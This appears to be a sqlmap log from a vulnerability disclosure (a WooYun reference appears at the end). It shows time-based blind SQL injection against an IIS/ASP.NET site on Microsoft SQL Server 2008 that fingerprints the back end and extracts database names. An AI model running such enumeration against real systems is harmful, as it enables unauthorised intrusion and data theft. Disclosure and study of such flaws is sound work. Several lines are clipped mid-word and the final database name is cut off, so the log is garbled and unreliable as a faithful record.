 ---
[23:03:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:03:34] [INFO] fetching database names
[23:03:34] [WARNING] reflective value(s) found and filtering out
[23:03:34] [INFO] the SQL query used returns 7 entries
[23:03:37] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
[23:03:37] [INFO] fetching number of databases
[23:03:37] [WARNING] time-based comparison requires larger statistical model,
ease wait.....................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n] y
[23:06:03] [WARNING] it is very important not to stress the network adapter d
ng usage of time-based payloads to prevent potential errors
7
[23:06:16] [INFO] retrieved:
[23:06:26] [INFO] adjusting time delay to 2 seconds due to good response time
master
[23:08:15] [INFO] retrieved: model
[23:10:00] [INFO] retrieved: msdb
[23:11:19] [INFO] retrieved: tempdb
[23:13:24] [INFO] retrieved: test
[23:14:50] [INFO] retrieved: Ya
www.wooyun.org